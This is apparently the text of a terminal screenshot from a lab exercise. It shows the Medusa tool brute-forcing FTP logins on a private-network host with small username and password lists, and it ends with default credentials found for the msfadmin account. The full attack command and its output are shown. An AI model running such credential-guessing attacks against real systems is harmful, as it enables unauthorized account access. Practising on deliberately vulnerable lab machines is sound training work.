 1 2 3 4 21:11
kali@kali: ~
Session Actions Edit View Help
qwerty (3 of 4 complete)
2025-10-29 21:10:01 ACCOUNT CHECK: [ftp] Host: 192.168.56.103 (1 of 1, 0 complete) User: root (4 of 4, 3 complete) Password:
msfadmin (4 of 4 complete)
┌──(kali㉿kali)-[~]
└─$ medusa -h 192.168.56.103 -U users.txt -P pass.txt -M ftp -T 6 -f
Medusa v2.3 [http://www.foofus.net] (C) JoMo-Kun / Foofus Networks <jmk@foofus.net>
2025-10-29 21:10:34 ACCOUNT CHECK: [ftp] Host: 192.168.56.103 (1 of 1, 0 complete) User: user (1 of 4, 0 complete) Password:
123456 (1 of 4 complete)
2025-10-29 21:10:37 ACCOUNT CHECK: [ftp] Host: 192.168.56.103 (1 of 1, 0 complete) User: user (1 of 4, 0 complete) Password:
password (2 of 4 complete)
2025-10-29 21:10:41 ACCOUNT CHECK: [ftp] Host: 192.168.56.103 (1 of 1, 0 complete) User: user (1 of 4, 0 complete) Password:
qwerty (3 of 4 complete)
2025-10-29 21:10:44 ACCOUNT CHECK: [ftp] Host: 192.168.56.103 (1 of 1, 0 complete) User: user (1 of 4, 0 complete) Password:
msfadmin (4 of 4 complete)
2025-10-29 21:10:46 ACCOUNT CHECK: [ftp] Host: 192.168.56.103 (1 of 1, 0 complete) User: msfadmin (2 of 4, 1 complete) Passw
ord: 123456 (1 of 4 complete)
2025-10-29 21:10:49 ACCOUNT CHECK: [ftp] Host: 192.168.56.103 (1 of 1, 0 complete) User: msfadmin (2 of 4, 1 complete) Passw
ord: password (2 of 4 complete)
2025-10-29 21:10:52 ACCOUNT CHECK: [ftp] Host: 192.168.56.103 (1 of 1, 0 complete) User: msfadmin (2 of 4, 1 complete) Passw
ord: qwerty (3 of 4 complete)
2025-10-29 21:10:52 ACCOUNT CHECK: [ftp] Host: 192.168.56.103 (1 of 1, 0 complete) User: msfadmin (2 of 4, 1 complete) Passw
ord: msfadmin (4 of 4 complete)
2025-10-29 21:10:52 ACCOUNT FOUND: [ftp] Host: 192.168.56.103 User: msfadmin Password: msfadmin [SUCCESS]
┌──(kali㉿kali)-[~]
└─$